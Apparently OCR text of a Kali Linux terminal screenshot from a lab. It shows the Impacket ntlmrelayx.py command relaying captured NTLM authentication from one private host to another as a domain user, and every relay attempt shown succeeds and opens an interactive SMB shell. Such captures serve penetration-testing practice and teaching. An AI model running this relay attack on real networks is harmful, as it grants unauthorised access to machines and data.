 root@kali: ~
root@kali: ~
root@kali:~# ntlmrelayx.py -tf targets.txt -smb2support -i
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Received connection from 192.168.57.141, attacking target smb://192.168.57.142
[*] Authenticating against smb://192.168.57.142 as MARVEL\fcastle SUCCEED
[*] Started interactive SMB client shell via TCP on 127.0.0.1:11000
[*] SMBD-Thread-5: Received connection from 192.168.57.141, attacking target smb://192.168.57.142
[*] Authenticating against smb://192.168.57.142 as MARVEL\fcastle SUCCEED
[*] Started interactive SMB client shell via TCP on 127.0.0.1:11001
[*] SMBD-Thread-7: Received connection from 192.168.57.141, attacking target smb://192.168.57.142
[*] Authenticating against smb://192.168.57.142 as MARVEL\fcastle SUCCEED
[*] Started interactive SMB client shell via TCP on 127.0.0.1:11002